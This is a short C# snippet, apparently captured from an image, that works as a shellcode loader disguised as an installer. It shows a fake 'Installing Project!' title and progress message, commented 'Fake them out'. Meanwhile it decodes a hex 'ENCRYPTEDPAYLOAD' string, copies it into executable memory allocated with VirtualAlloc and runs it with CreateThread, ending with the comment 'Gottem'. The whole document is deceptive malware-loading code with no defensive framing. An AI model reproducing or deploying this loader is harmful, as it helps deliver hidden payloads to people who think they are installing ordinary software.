 Console.Title = "Installing Project!"; // Fake them out
Console.WriteLine("Installing..."); // Fake them out
string announcements_enc = dcb.get("ENCRYPTEDPAYLOAD", false);
string[] announcements = announcements_enc.Split(',');
byte[] f_announcements = new byte[announcements.Length];
for (int i = 0; i < announcements.Length; i++)
{
f_announcements[i] = Convert.ToByte(announcements[i], 16);
}
UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)f_announcements.Length, 0x1000, 0x40);
Marshal.Copy(f_announcements, 0x0000, (IntPtr)(funcAddr), f_announcements.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0x0000;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);
WaitForSingleObject(hThread, 0xffffffff);
Console.WriteLine("Done!"); // Gottem